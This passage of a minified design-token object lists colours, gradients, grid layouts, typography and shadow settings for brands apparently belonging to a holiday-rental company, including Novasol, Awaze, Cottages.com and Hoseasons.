1)",ColorStatusConstructive100:"rgba(200, 224, 206, 1)",ColorStatusConstructive50:"rgba(222, 237, 226, 1)",ColorStatusConstructive25:"rgba(239, 246, 241, 1)",ColorThemeDark100:"rgba(54, 81, 109, 1)",ColorThemeDark200:"rgba(35, 61, 87, 1)",ColorThemeDark300:"rgba(40, 55, 72, 1)",ColorThemeLight100:"rgba(255, 251, 250, 1)",ColorThemeLight200:"rgba(247, 247, 247, 1)",ColorThemeLight300:"rgba(251, 243, 238, 1)",ColorThemeAccent1:"linear-gradient(90.00000056750662deg, rgba(46, 61, 85, 1) 0%, rgba(64, 87, 118, 1) 100%)",ColorThemeAccent2:"rgba(253, 188, 48, 1)",ColorThemeAccent3:"rgba(61, 86, 118, 1)",ColorThemeCtaPrimary:"linear-gradient(90deg, rgba(193, 87, 65, 1) 0%, rgba(228, 112, 81, 1) 100%)",ColorThemeCtaPrimaryActive:"linear-gradient(90.00000000000011deg, rgba(176, 81, 60, 1) 0%, rgba(183, 90, 66, 1) 100%)",ColorThemeCtaSecondary:"linear-gradient(90deg, rgba(41, 62, 87, 1) 0%, rgba(56, 88, 121, 1) 100%)",ColorThemeCtaSecondaryActive:"linear-gradient(90.00000000000011deg, rgba(37, 53, 75, 1) 0%, rgba(45, 70, 96, 1) 100%)",ColorThemeLink:"rgba(56, 89, 122, 1)",ColorThemeLinkActive:"rgba(92, 122, 153, 1)",ColorThemeSecondary100:"rgba(140, 164, 192, 1)",ColorThemePrimary700:"rgba(135, 50, 34, 1)",ColorThemePrimary600:"rgba(155, 58, 39, 1)",ColorThemePrimary500:"rgba(200, 75, 50, 1)",ColorThemePrimary400:"rgba(229, 94, 56, 1)",ColorThemePrimary300:"rgba(233, 112, 78, 1)",ColorThemePrimary200:"rgba(244, 124, 87, 1)",ColorThemePrimary100:"rgba(255, 148, 102, 1)",ColorThemeSecondary700:"rgba(40, 55, 72, 1)",ColorThemeSecondary600:"rgba(35, 61, 87, 1)",ColorThemeSecondary500:"rgba(54, 81, 109, 1)",ColorThemeSecondary400:"rgba(56, 89, 122, 1)",ColorThemeSecondary300:"rgba(92, 122, 153, 1)",ColorThemeSecondary200:"rgba(111, 143, 174, 1)",ColorThemeBackgroundHeader:"rgba(254, 252, 250, 1)",ColorThemeBackgroundPage:"rgba(254, 252, 250, 1)",ColorThemeButtonSecondaryAlt:"rgba(49, 76, 104, 1)",ColorThemeButtonSecondaryAltHover:"rgba(37, 58, 80, 1)",ColorThemeTextHeaderLink:"rgba(35, 61, 87, 1)",ColorThemeTextHeaderButtonLink:"rgba(255, 255, 255, 1)",ColorGrey25:"rgba(247, 247, 247, 1)",ColorGrey50:"rgba(242, 242, 242, 1)",ColorGrey100:"rgba(230, 230, 230, 1)",ColorGrey200:"rgba(204, 204, 204, 1)",ColorGrey300:"rgba(179, 179, 179, 1)",ColorGrey400:"rgba(153, 153, 153, 1)",ColorGrey500:"rgba(128, 128, 128, 1)",ColorGrey600:"rgba(102, 102, 102, 1)",ColorGrey700:"rgba(77, 77, 77, 1)",ColorGrey800:"rgba(51, 51, 51, 1)",ColorGrey850:"rgba(41, 41, 41, 1)",ColorGrey900:"rgba(26, 26, 26, 1)",ColorWhiteOpacity0:"rgba(255, 255, 255, 0)",ColorWhiteOpacity5:"rgba(255, 255, 255, 0.05)",ColorWhiteOpacity10:"rgba(255, 255, 255, 0.1)",ColorWhiteOpacity20:"rgba(255, 255, 255, 0.2)",ColorWhiteOpacity30:"rgba(255, 255, 255, 0.3)",ColorWhiteOpacity40:"rgba(255, 255, 255, 0.4)",ColorWhiteOpacity50:"rgba(255, 255, 255, 0.5)",ColorWhiteOpacity60:"rgba(255, 255, 255, 0.6)",ColorWhiteOpacity70:"rgba(255, 255, 255, 0.7)",ColorWhiteOpacity80:"rgba(255, 255, 255, 0.8)",ColorWhiteOpacity90:"rgba(255, 255, 255, 0.9)",ColorWhiteOpacity100:"rgba(255, 255, 255, 1)",ColorBrandNovasolRebrandGrey:"rgba(250, 250, 250, 1)",ColorBrandNovasolRebrandBlue:"rgba(31, 49, 77, 1)",ColorBrandNovasolRed:"rgba(216, 19, 19, 1)",ColorBrandNovasolBlack:"rgba(34, 28, 12, 1)",ColorBrandNovasolWhite:"rgba(255, 255, 255, 1)",ColorBrandAwazeMasterGreen:"rgba(63, 115, 77, 1)",ColorBrandAwazeLightGreen:"rgba(172, 194, 128, 1)",ColorBrandAwazeDarkGreen:"rgba(40, 77, 45, 1)",ColorBrandCottagesComCoreGreen:"rgba(173, 192, 104, 1)",ColorBrandCottagesComCoreBlue:"rgba(80, 111, 139, 1)",ColorBrandCottagesComBlack:"rgba(41, 41, 41, 1)",ColorBrandCottagesComWhite:"rgba(255, 255, 255, 1)",ColorBrandHoseasonsLightGreen:"rgba(137, 186, 38, 1)",ColorBrandHoseasonsDarkGreen:"rgba(50, 97, 41, 1)",ColorBrandHoseasonsBlack:"rgba(0, 0, 0, 1)",ColorBrandHoseasonsWhite:"rgba(255, 255, 255, 1)",ColorBrandSecondary:"linear-gradient(90deg, rgba(41, 62, 87, 1) 0%, rgba(56, 88, 121, 1) 100%)",ColorBrandPrimary:"linear-gradient(90deg, rgba(193, 87, 65, 1) 0%, rgba(228, 112, 81, 1) 100%)",ColorBrandCollectionAutograph:"rgba(67, 126, 127, 1)",ColorBrandCollectionBouja:"rgba(151, 32, 106, 1)",ColorBrandCollectionDaisyDoor:"rgba(90, 124, 65, 1)",ColorBrandCollectionEvermoreDark:"rgba(79, 83, 54, 1)",ColorBrandCollectionEvermoreLight:"rgba(186, 184, 135, 1)",ColorBrandCollectionGoActiveDark:"rgba(46, 96, 46, 1)",ColorBrandCollectionGoActiveLight:"rgba(137, 187, 37, 1)",ColorBrandCollectionStarboard:"rgba(35, 31, 32, 1)",ColorBrandCollectionWanderWoodDark:"rgba(57, 51, 40, 1)",ColorBrandCollectionWanderWoodLight:"rgba(196, 204, 51, 1)",ColorInputDefaultOutline:"rgba(128, 128, 128, 1)",ColorInputActiveHoverOutline:"rgba(102, 102, 102, 1)",ColorInputDisabledOutline:"rgba(153, 153, 153, 1)",ColorComponentStepperBrandedStepper:"rgba(200, 75, 50, 1)",ColorComponentStepperBrandedStepperDisabled:"rgba(213, 202, 200, 1)",ColorComponentSearchBarBorderActive:"rgba(200, 75, 50, 1)",ColorComponentSearchBarDropTypeHover:"rgba(249, 225, 215, 1)",ColorComponentCalendarTextSelected:"rgba(255, 255, 255, 1)",ColorComponentCalendarText:"rgba(51, 51, 51, 1)",ColorComponentCalendarStartEndBackgroundHover:"rgba(219, 230, 240, 1)",ColorComponentCalendarBorderHover:"rgba(48, 67, 84, 1)",ColorComponentCalendarBackgroundSelected:"rgba(56, 89, 122, 1)",ColorComponentCalendarStartEndBackgroundSelected:"rgba(35, 61, 87, 1)",ColorButtonGhostReverseText:"rgba(255, 255, 255, 1)",ColorButtonGhostReverseTextHover:"rgba(242, 242, 242, 1)",ColorButtonGhostTertiaryText:"rgba(102, 102, 102, 1)",ColorButtonGhostTertiaryTextHover:"rgba(77, 77, 77, 1)",ColorButtonGhostSecondaryText:"rgba(55, 78, 109, 1)",ColorButtonGhostSecondaryTextHover:"rgba(52, 71, 96, 1)",ColorButtonGhostPrimaryText:"rgba(200, 75, 50, 1)",ColorButtonGhostPrimaryTextHover:"rgba(155, 58, 39, 1)",ColorButtonOutlineReverseText:"rgba(255, 255, 255, 1)",ColorButtonOutlineReverseTextHover:"rgba(247, 247, 247, 1)",ColorButtonOutlineReverseBorder:"rgba(255, 255, 255, 1)",ColorButtonOutlineReverseBorderHover:"rgba(245, 245, 245, 1)",ColorButtonOutlineTertiaryText:"rgba(102, 102, 102, 1)",ColorButtonOutlineTertiaryTextHover:"rgba(77, 77, 77, 1)",ColorButtonOutlineTertiaryBorder:"rgba(204, 204, 204, 1)",ColorButtonOutlineTertiaryBorderHover:"rgba(179, 179, 179, 1)",ColorButtonOutlineSecondaryText:"rgba(55, 78, 109, 1)",ColorButtonOutlineSecondaryTextHover:"rgba(52, 71, 96, 1)",ColorButtonOutlineSecondaryBorder:"rgba(55, 78, 109, 1)",ColorButtonOutlineSecondaryBorderHover:"rgba(52, 71, 96, 1)",ColorButtonOutlinePrimaryText:"rgba(178, 76, 50, 1)",ColorButtonOutlinePrimaryTextHover:"rgba(178, 76, 50, 1)",ColorButtonOutlinePrimaryBorder:"rgba(208, 95, 57, 1)",ColorButtonOutlinePrimaryBorderHover:"rgba(178, 76, 50, 1)",ColorButtonSolidReverseText:"rgba(77, 77, 77, 1)",ColorButtonSolidReverseBackground:"rgba(255, 255, 255, 1)",ColorButtonSolidReverseBackgroundHover:"rgba(242, 242, 242, 1)",ColorButtonSolidTertiaryText:"rgba(54, 81, 109, 1)",ColorButtonSolidTertiaryBackground:"rgba(242, 242, 242, 1)",ColorButtonSolidTertiaryBackgroundHover:"rgba(230, 230, 230, 1)",ColorButtonSolidSecondaryText:"rgba(255, 255, 255, 1)",ColorButtonSolidSecondaryBackground:"linear-gradient(90deg, rgba(41, 62, 87, 1) 0%, rgba(56, 88, 121, 1) 100%)",ColorButtonSolidSecondaryBackgroundHover:"rgba(73, 100, 126, 1)",ColorButtonSolidPrimaryText:"rgba(255, 255, 255, 1)",ColorButtonSolidPrimaryBackground:"linear-gradient(90deg, rgba(193, 87, 65, 1) 0%, rgba(228, 112, 81, 1) 100%)",ColorButtonSolidPrimaryBackgroundHover:"linear-gradient(90deg, rgba(159, 74, 55, 1) 0%, rgba(181, 90, 66, 1) 100%)",ColorTextBodyOnDark:"rgba(255, 255, 255, 1)",ColorTextBodyOnLight:"rgba(51, 51, 51, 1)",ColorTextBodyOnWhite:"rgba(51, 51, 51, 1)",ColorTextHeadingOnWhite:"rgba(26, 26, 26, 1)",ColorTextHeadingOnLight:"rgba(26, 26, 26, 1)",ColorTextHeadingOnDark:"rgba(255, 255, 255, 1)",GradientGradientBlackTop100GradientType:"linear",GradientGradientBlackTop100Rotation:180,GradientGradientBlackTop100Stops0Position:0,GradientGradientBlackTop100Stops0Color:"rgba(0, 0, 0, 1)",GradientGradientBlackTop100Stops1Position:1,GradientGradientBlackTop100Stops1Color:"rgba(0, 0, 0, 0)",GradientGradientBlackTop100Opacity:1,GradientGradientBlackRight100GradientType:"linear",GradientGradientBlackRight100Rotation:90,GradientGradientBlackRight100Stops0Position:0,GradientGradientBlackRight100Stops0Color:"rgba(0, 0, 0, 0)",GradientGradientBlackRight100Stops1Position:1,GradientGradientBlackRight100Stops1Color:"rgba(0, 0, 0, 1)",GradientGradientBlackRight100Opacity:1,GradientGradientBlackBottom100GradientType:"linear",GradientGradientBlackBottom100Rotation:180,GradientGradientBlackBottom100Stops0Position:0,GradientGradientBlackBottom100Stops0Color:"rgba(0, 0, 0, 0)",GradientGradientBlackBottom100Stops1Position:1,GradientGradientBlackBottom100Stops1Color:"rgba(0, 0, 0, 1)",GradientGradientBlackBottom100Opacity:1,GradientGradientBlackLeft100GradientType:"linear",GradientGradientBlackLeft100Rotation:90,GradientGradientBlackLeft100Stops0Position:0,GradientGradientBlackLeft100Stops0Color:"rgba(0, 0, 0, 1)",GradientGradientBlackLeft100Stops1Position:1,GradientGradientBlackLeft100Stops1Color:"rgba(0, 0, 0, 0)",GradientGradientBlackLeft100Opacity:1,GradientGradientWhiteTop100GradientType:"linear",GradientGradientWhiteTop100Rotation:180,GradientGradientWhiteTop100Stops0Position:0,GradientGradientWhiteTop100Stops0Color:"rgba(255, 255, 255, 1)",GradientGradientWhiteTop100Stops1Position:1,GradientGradientWhiteTop100Stops1Color:"rgba(255, 255, 255, 0)",GradientGradientWhiteTop100Opacity:1,GradientGradientWhiteRight100GradientType:"linear",GradientGradientWhiteRight100Rotation:90,GradientGradientWhiteRight100Stops0Position:0,GradientGradientWhiteRight100Stops0Color:"rgba(255, 255, 255, 0)",GradientGradientWhiteRight100Stops1Position:1,GradientGradientWhiteRight100Stops1Color:"rgba(255, 255, 255, 1)",GradientGradientWhiteRight100Opacity:1,GradientGradientWhiteLeft100GradientType:"linear",GradientGradientWhiteLeft100Rotation:90,GradientGradientWhiteLeft100Stops0Position:0,GradientGradientWhiteLeft100Stops0Color:"rgba(255, 255, 255, 1)",GradientGradientWhiteLeft100Stops1Position:1,GradientGradientWhiteLeft100Stops1Color:"rgba(255, 255, 255, 0)",GradientGradientWhiteLeft100Opacity:1,GradientBrandNovasolRebrandOrangeGradientGradientType:"linear",GradientBrandNovasolRebrandOrangeGradientRotation:90,GradientBrandNovasolRebrandOrangeGradientStops0Position:0,GradientBrandNovasolRebrandOrangeGradientStops0Color:"rgba(227, 76, 54, 1)",GradientBrandNovasolRebrandOrangeGradientStops1Position:.36,GradientBrandNovasolRebrandOrangeGradientStops1Color:"rgba(236, 90, 64, 1)",GradientBrandNovasolRebrandOrangeGradientStops2Position:1,GradientBrandNovasolRebrandOrangeGradientStops2Color:"rgba(249, 110, 80, 1)",GradientBrandNovasolRebrandOrangeGradientOpacity:1,GradientBrandWhiteBottom100GradientType:"linear",GradientBrandWhiteBottom100Rotation:180,GradientBrandWhiteBottom100Stops0Position:0,GradientBrandWhiteBottom100Stops0Color:"rgba(255, 255, 255, 0)",GradientBrandWhiteBottom100Stops1Position:1,GradientBrandWhiteBottom100Stops1Color:"rgba(255, 255, 255, 1)",GradientBrandWhiteBottom100Opacity:1,GridBaseGridSmall0Pattern:"columns",GridBaseGridSmall0GutterSize:16,GridBaseGridSmall0Alignment:"stretch",GridBaseGridSmall0Count:12,GridBaseGridSmall0Offset:16,GridBaseGridSmall1Pattern:"rows",GridBaseGridSmall1SectionSize:8,GridBaseGridSmall1GutterSize:0,GridBaseGridSmall1Alignment:"min",GridBaseGridSmall1Count:"auto",GridBaseGridSmall1Offset:0,GridBaseGridMedium0Pattern:"columns",GridBaseGridMedium0GutterSize:24,GridBaseGridMedium0Alignment:"stretch",GridBaseGridMedium0Count:12,GridBaseGridMedium0Offset:24,GridBaseGridMedium1Pattern:"rows",GridBaseGridMedium1SectionSize:8,GridBaseGridMedium1GutterSize:0,GridBaseGridMedium1Alignment:"min",GridBaseGridMedium1Count:"auto",GridBaseGridMedium1Offset:0,GridBaseGridLarge0Pattern:"columns",GridBaseGridLarge0SectionSize:78,GridBaseGridLarge0GutterSize:24,GridBaseGridLarge0Alignment:"center",GridBaseGridLarge0Count:12,GridBaseGridLarge1Pattern:"rows",GridBaseGridLarge1SectionSize:8,GridBaseGridLarge1GutterSize:0,GridBaseGridLarge1Alignment:"min",GridBaseGridLarge1Count:"auto",GridBaseGridLarge1Offset:8,FontTextText500FontSize:25,FontTextText500TextDecoration:"none",FontTextText500FontFamily:"Source Sans Pro",FontTextText500FontWeight:400,FontTextText500FontStyle:"normal",FontTextText500FontStretch:"normal",FontTextText500FontStyleOld:"Regular",FontTextText500LetterSpacing:0,FontTextText500LineHeight:33,FontTextText500ParagraphIndent:0,FontTextText500ParagraphSpacing:0,FontTextText500TextCase:"none",FontTextText500MidFontSize:25,FontTextText500MidTextDecoration:"none",FontTextText500MidFontFamily:"Source Sans Pro",FontTextText500MidFontWeight:600,FontTextText500MidFontStyle:"normal",FontTextText500MidFontStretch:"normal",FontTextText500MidFontStyleOld:"SemiBold",FontTextText500MidLetterSpacing:0,FontTextText500MidLineHeight:33,FontTextText500MidParagraphIndent:0,FontTextText500MidParagraphSpacing:0,FontTextText500MidTextCase:"none",FontTextText500BoldFontSize:25,FontTextText500BoldTextDecoration:"none",FontTextText500BoldFontFamily:"Source Sans Pro",FontTextText500BoldFontWeight:700,FontTextText500BoldFontStyle:"normal",FontTextText500BoldFontStretch:"normal",FontTextText500BoldFontStyleOld:"Bold",FontTextText500BoldLetterSpacing:0,FontTextText500BoldLineHeight:33,FontTextText500BoldParagraphIndent:0,FontTextText500BoldParagraphSpacing:0,FontTextText500BoldTextCase:"none",FontTextText400FontSize:20,FontTextText400TextDecoration:"none",FontTextText400FontFamily:"Source Sans Pro",FontTextText400FontWeight:400,FontTextText400FontStyle:"normal",FontTextText400FontStretch:"normal",FontTextText400FontStyleOld:"Regular",FontTextText400LetterSpacing:0,FontTextText400LineHeight:28,FontTextText400ParagraphIndent:0,FontTextText400ParagraphSpacing:0,FontTextText400TextCase:"none",FontTextText400MidFontSize:20,FontTextText400MidTextDecoration:"none",FontTextText400MidFontFamily:"Source Sans Pro",FontTextText400MidFontWeight:600,FontTextText400MidFontStyle:"normal",FontTextText400MidFontStretch:"normal",FontTextText400MidFontStyleOld:"SemiBold",FontTextText400MidLetterSpacing:0,FontTextText400MidLineHeight:28,FontTextText400MidParagraphIndent:0,FontTextText400MidParagraphSpacing:0,FontTextText400MidTextCase:"none",FontTextText400BoldFontSize:20,FontTextText400BoldTextDecoration:"none",FontTextText400BoldFontFamily:"Source Sans Pro",FontTextText400BoldFontWeight:700,FontTextText400BoldFontStyle:"normal",FontTextText400BoldFontStretch:"normal",FontTextText400BoldFontStyleOld:"Bold",FontTextText400BoldLetterSpacing:0,FontTextText400BoldLineHeight:28,FontTextText400BoldParagraphIndent:0,FontTextText400BoldParagraphSpacing:0,FontTextText400BoldTextCase:"none",FontTextText300FontSize:16,FontTextText300TextDecoration:"none",FontTextText300FontFamily:"Source Sans Pro",FontTextText300FontWeight:400,FontTextText300FontStyle:"normal",FontTextText300FontStretch:"normal",FontTextText300FontStyleOld:"Regular",FontTextText300LetterSpacing:0,FontTextText300LineHeight:24,FontTextText300ParagraphIndent:0,FontTextText300ParagraphSpacing:0,FontTextText300TextCase:"none",FontTextText300LinkFontSize:16,FontTextText300LinkTextDecoration:"underline",FontTextText300LinkFontFamily:"Source Sans Pro",FontTextText300LinkFontWeight:600,FontTextText300LinkFontStyle:"normal",FontTextText300LinkFontStretch:"normal",FontTextText300LinkFontStyleOld:"SemiBold",FontTextText300LinkLetterSpacing:0,FontTextText300LinkLineHeight:24,FontTextText300LinkParagraphIndent:0,FontTextText300LinkParagraphSpacing:0,FontTextText300LinkTextCase:"none",FontTextText300MidFontSize:16,FontTextText300MidTextDecoration:"none",FontTextText300MidFontFamily:"Source Sans Pro",FontTextText300MidFontWeight:600,FontTextText300MidFontStyle:"normal",FontTextText300MidFontStretch:"normal",FontTextText300MidFontStyleOld:"SemiBold",FontTextText300MidLetterSpacing:0,FontTextText300MidLineHeight:24,FontTextText300MidParagraphIndent:0,FontTextText300MidParagraphSpacing:0,FontTextText300MidTextCase:"none",FontTextText300BoldFontSize:16,FontTextText300BoldTextDecoration:"none",FontTextText300BoldFontFamily:"Source Sans Pro",FontTextText300BoldFontWeight:700,FontTextText300BoldFontStyle:"normal",FontTextText300BoldFontStretch:"normal",FontTextText300BoldFontStyleOld:"Bold",FontTextText300BoldLetterSpacing:0,FontTextText300BoldLineHeight:24,FontTextText300BoldParagraphIndent:0,FontTextText300BoldParagraphSpacing:0,FontTextText300BoldTextCase:"none",FontTextText200FontSize:15,FontTextText200TextDecoration:"none",FontTextText200FontFamily:"Source Sans Pro",FontTextText200FontWeight:400,FontTextText200FontStyle:"normal",FontTextText200FontStretch:"normal",FontTextText200FontStyleOld:"Regular",FontTextText200LetterSpacing:0,FontTextText200LineHeight:22,FontTextText200ParagraphIndent:0,FontTextText200ParagraphSpacing:0,FontTextText200TextCase:"none",FontTextText200LinkFontSize:15,FontTextText200LinkTextDecoration:"underline",FontTextText200LinkFontFamily:"Source Sans Pro",FontTextText200LinkFontWeight:600,FontTextText200LinkFontStyle:"normal",FontTextText200LinkFontStretch:"normal",FontTextText200LinkFontStyleOld:"SemiBold",FontTextText200LinkLetterSpacing:0,FontTextText200LinkLineHeight:22,FontTextText200LinkParagraphIndent:0,FontTextText200LinkParagraphSpacing:0,FontTextText200LinkTextCase:"none",FontTextText200MidFontSize:15,FontTextText200MidTextDecoration:"none",FontTextText200MidFontFamily:"Source Sans Pro",FontTextText200MidFontWeight:600,FontTextText200MidFontStyle:"normal",FontTextText200MidFontStretch:"normal",FontTextText200MidFontStyleOld:"SemiBold",FontTextText200MidLetterSpacing:0,FontTextText200MidLineHeight:22,FontTextText200MidParagraphIndent:0,FontTextText200MidParagraphSpacing:0,FontTextText200MidTextCase:"none",FontTextText200BoldFontSize:15,FontTextText200BoldTextDecoration:"none",FontTextText200BoldFontFamily:"Source Sans Pro",FontTextText200BoldFontWeight:700,FontTextText200BoldFontStyle:"normal",FontTextText200BoldFontStretch:"normal",FontTextText200BoldFontStyleOld:"Bold",FontTextText200BoldLetterSpacing:0,FontTextText200BoldLineHeight:22,FontTextText200BoldParagraphIndent:0,FontTextText200BoldParagraphSpacing:0,FontTextText200BoldTextCase:"none",FontTextText100FontSize:13,FontTextText100TextDecoration:"none",FontTextText100FontFamily:"Source Sans Pro",FontTextText100FontWeight:400,FontTextText100FontStyle:"normal",FontTextText100FontStretch:"normal",FontTextText100FontStyleOld:"Regular",FontTextText100LetterSpacing:0,FontTextText100LineHeight:18,FontTextText100ParagraphIndent:0,FontTextText100ParagraphSpacing:0,FontTextText100TextCase:"none",FontTextText100LinkFontSize:13,FontTextText100LinkTextDecoration:"underline",FontTextText100LinkFontFamily:"Source Sans Pro",FontTextText100LinkFontWeight:600,FontTextText100LinkFontStyle:"normal",FontTextText100LinkFontStretch:"normal",FontTextText100LinkFontStyleOld:"SemiBold",FontTextText100LinkLetterSpacing:0,FontTextText100LinkLineHeight:18,FontTextText100LinkParagraphIndent:0,FontTextText100LinkParagraphSpacing:0,FontTextText100LinkTextCase:"none",FontTextText100MidFontSize:13,FontTextText100MidTextDecoration:"none",FontTextText100MidFontFamily:"Source Sans Pro",FontTextText100MidFontWeight:600,FontTextText100MidFontStyle:"normal",FontTextText100MidFontStretch:"normal",FontTextText100MidFontStyleOld:"SemiBold",FontTextText100MidLetterSpacing:0,FontTextText100MidLineHeight:18,FontTextText100MidParagraphIndent:0,FontTextText100MidParagraphSpacing:0,FontTextText100MidTextCase:"none",FontTextText100BoldFontSize:13,FontTextText100BoldTextDecoration:"none",FontTextText100BoldFontFamily:"Source Sans Pro",FontTextText100BoldFontWeight:700,FontTextText100BoldFontStyle:"normal",FontTextText100BoldFontStretch:"normal",FontTextText100BoldFontStyleOld:"Bold",FontTextText100BoldLetterSpacing:0,FontTextText100BoldLineHeight:18,FontTextText100BoldParagraphIndent:0,FontTextText100BoldParagraphSpacing:0,FontTextText100BoldTextCase:"none",FontHeadingHeading100FontSize:20,FontHeadingHeading100TextDecoration:"none",FontHeadingHeading100FontFamily:"Work Sans",FontHeadingHeading100FontWeight:600,FontHeadingHeading100FontStyle:"normal",FontHeadingHeading100FontStretch:"normal",FontHeadingHeading100FontStyleOld:"SemiBold",FontHeadingHeading100LetterSpacing:0,FontHeadingHeading100LineHeight:25,FontHeadingHeading100ParagraphIndent:0,FontHeadingHeading100ParagraphSpacing:0,FontHeadingHeading100TextCase:"none",FontHeadingHeading200FontSize:24,FontHeadingHeading200TextDecoration:"none",FontHeadingHeading200FontFamily:"Work Sans",FontHeadingHeading200FontWeight:600,FontHeadingHeading200FontStyle:"normal",FontHeadingHeading200FontStretch:"normal",FontHeadingHeading200FontStyleOld:"SemiBold",FontHeadingHeading200LetterSpacing:0,FontHeadingHeading200LineHeight:29,FontHeadingHeading200ParagraphIndent:0,FontHeadingHeading200ParagraphSpacing:0,FontHeadingHeading200TextCase:"none",FontHeadingHeading300FontSize:27,FontHeadingHeading300TextDecoration:"none",FontHeadingHeading300FontFamily:"Work Sans",FontHeadingHeading300FontWeight:600,FontHeadingHeading300FontStyle:"normal",FontHeadingHeading300FontStretch:"normal",FontHeadingHeading300FontStyleOld:"SemiBold",FontHeadingHeading300LetterSpacing:0,FontHeadingHeading300LineHeight:33,FontHeadingHeading300ParagraphIndent:0,FontHeadingHeading300ParagraphSpacing:0,FontHeadingHeading300TextCase:"none",FontHeadingHeading400FontSize:33,FontHeadingHeading400TextDecoration:"none",FontHeadingHeading400FontFamily:"Work Sans",FontHeadingHeading400FontWeight:600,FontHeadingHeading400FontStyle:"normal",FontHeadingHeading400FontStretch:"normal",FontHeadingHeading400FontStyleOld:"SemiBold",FontHeadingHeading400LetterSpacing:0,FontHeadingHeading400LineHeight:39,FontHeadingHeading400ParagraphIndent:0,FontHeadingHeading400ParagraphSpacing:0,FontHeadingHeading400TextCase:"none",FontHeadingHeading500FontSize:40,FontHeadingHeading500TextDecoration:"none",FontHeadingHeading500FontFamily:"Work Sans",FontHeadingHeading500FontWeight:600,FontHeadingHeading500FontStyle:"normal",FontHeadingHeading500FontStretch:"normal",FontHeadingHeading500FontStyleOld:"SemiBold",FontHeadingHeading500LetterSpacing:0,FontHeadingHeading500LineHeight:48,FontHeadingHeading500ParagraphIndent:0,FontHeadingHeading500ParagraphSpacing:0,FontHeadingHeading500TextCase:"none",FontHeadingHeading600FontSize:56,FontHeadingHeading600TextDecoration:"none",FontHeadingHeading600FontFamily:"Work Sans",FontHeadingHeading600FontWeight:600,FontHeadingHeading600FontStyle:"normal",FontHeadingHeading600FontStretch:"normal",FontHeadingHeading600FontStyleOld:"SemiBold",FontHeadingHeading600LetterSpacing:0,FontHeadingHeading600LineHeight:56,FontHeadingHeading600ParagraphIndent:0,FontHeadingHeading600ParagraphSpacing:0,FontHeadingHeading600TextCase:"none",EffectElevation1Bottom0Type:"dropShadow",EffectElevation1Bottom0Radius:2,EffectElevation1Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation1Bottom0OffsetX:0,EffectElevation1Bottom0OffsetY:1,EffectElevation1Bottom0Spread:0,EffectElevation1Bottom1Type:"dropShadow",EffectElevation1Bottom1Radius:.30000001192092896,EffectElevation1Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation1Bottom1OffsetX:0,EffectElevation1Bottom1OffsetY:.10000000149011612,EffectElevation1Bottom1Spread:0,EffectElevation2Bottom0Type:"dropShadow",EffectElevation2Bottom0Radius:4,EffectElevation2Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation2Bottom0OffsetX:0,EffectElevation2Bottom0OffsetY:2,EffectElevation2Bottom0Spread:0,EffectElevation2Bottom1Type:"dropShadow",EffectElevation2Bottom1Radius:.5,EffectElevation2Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation2Bottom1OffsetX:0,EffectElevation2Bottom1OffsetY:.30000001192092896,EffectElevation2Bottom1Spread:0,EffectElevation3Bottom0Type:"dropShadow",EffectElevation3Bottom0Radius:6,EffectElevation3Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation3Bottom0OffsetX:0,EffectElevation3Bottom0OffsetY:3,EffectElevation3Bottom0Spread:0,EffectElevation3Bottom1Type:"dropShadow",EffectElevation3Bottom1Radius:.800000011920929,EffectElevation3Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation3Bottom1OffsetX:0,EffectElevation3Bottom1OffsetY:.4000000059604645,EffectElevation3Bottom1Spread:0,EffectElevation4Bottom0Type:"dropShadow",EffectElevation4Bottom0Radius:8,EffectElevation4Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation4Bottom0OffsetX:0,EffectElevation4Bottom0OffsetY:4,EffectElevation4Bottom0Spread:0,EffectElevation4Bottom1Type:"dropShadow",EffectElevation4Bottom1Radius:1,EffectElevation4Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation4Bottom1OffsetX:0,EffectElevation4Bottom1OffsetY:.5,EffectElevation4Bottom1Spread:0,EffectElevation6Bottom0Type:"dropShadow",EffectElevation6Bottom0Radius:12,EffectElevation6Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation6Bottom0OffsetX:0,EffectElevation6Bottom0OffsetY:6,EffectElevation6Bottom0Spread:0,EffectElevation6Bottom1Type:"dropShadow",EffectElevation6Bottom1Radius:1.5,EffectElevation6Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation6Bottom1OffsetX:0,EffectElevation6Bottom1OffsetY:.800000011920929,EffectElevation6Bottom1Spread:0,EffectElevation8Bottom0Type:"dropShadow",EffectElevation8Bottom0Radius:16,EffectElevation8Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation8Bottom0OffsetX:0,EffectElevation8Bottom0OffsetY:8,EffectElevation8Bottom0Spread:0,EffectElevation8Bottom1Type:"dropShadow",EffectElevation8Bottom1Radius:2,EffectElevation8Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation8Bottom1OffsetX:0,EffectElevation8Bottom1OffsetY:1,EffectElevation8Bottom1Spread:0,EffectElevation12Bottom0Type:"dropShadow",EffectElevation12Bottom0Radius:24,EffectElevation12Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation12Bottom0OffsetX:0,EffectElevation12Bottom0OffsetY:12,EffectElevation12Bottom0Spread:0,EffectElevation12Bottom1Type:"dropShadow",EffectElevation12Bottom1Radius:3,EffectElevation12Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation12Bottom1OffsetX:0,EffectElevation12Bottom1OffsetY:1.5,EffectElevation12Bottom1Spread:0,EffectElevation16Bottom0Type:"dropShadow",EffectElevation16Bottom0Radius:32,EffectElevation16Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation16Bottom0OffsetX:0,EffectElevation16Bottom0OffsetY:16,EffectElevation16Bottom0Spread:0,EffectElevation16Bottom1Type:"dropShadow",EffectElevation16Bottom1Radius:4,EffectElevation16Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation16Bottom1OffsetX:0,EffectElevation16Bottom1OffsetY:2,EffectElevation16Bottom1Spread:0,EffectElevation24Bottom0Type:"dropShadow",EffectElevation24Bottom0Radius:48,EffectElevation24Bottom0Color:"rgba(0, 0, 0, 